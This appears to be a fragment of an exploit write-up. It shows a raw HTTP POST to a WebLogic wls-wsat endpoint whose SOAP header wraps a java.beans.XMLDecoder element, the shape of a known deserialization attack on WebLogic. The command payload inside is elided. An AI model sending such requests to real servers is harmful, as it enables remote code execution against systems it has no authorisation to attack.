 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: wp-settings-time-1=1506773666
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 407

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Header>
    <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
                <java version="1.8.0_131" class="java.beans.XMLDecoder">
                        ...
                        ...
                        ...
                </java>
    </work:WorkContext>
  </soapenv:Header>
  <soapenv:Body/>
</soapenv:Envelope>